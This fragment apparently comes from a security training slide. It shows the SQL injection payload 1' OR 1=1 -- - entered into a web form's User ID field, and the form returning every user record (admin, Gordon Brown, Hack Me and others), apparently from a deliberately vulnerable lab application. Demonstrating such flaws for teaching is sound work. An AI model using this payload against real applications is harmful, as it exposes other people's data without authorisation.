 User ID: Submit
ID: 1'  OR 1=1 -- -
First name: admin
Surname: admin
ID: 1'  OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1'  OR 1=1 -- -
First name: Hack
Surname: Me
ID: 1'  OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1'  OR 1=1 -- -
First name: Bob
Surname: Smith